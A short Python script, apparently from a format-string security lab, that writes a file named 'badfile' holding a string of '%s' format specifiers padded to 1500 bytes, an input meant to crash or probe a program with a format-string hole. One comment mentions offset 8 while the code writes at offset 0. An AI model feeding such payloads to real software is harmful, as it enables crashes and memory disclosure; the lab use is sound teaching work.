 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 s = "%s%s%s%s%s%s%s%s"
9
10 # The line shows how to store the string s at offset 8
11 fmt  = (s).encode('latin-1')
12 content[0:len(fmt)] = fmt
13
14 # Write the content to badfile
15 with open('badfile', 'wb') as f:
16   f.write(content)
17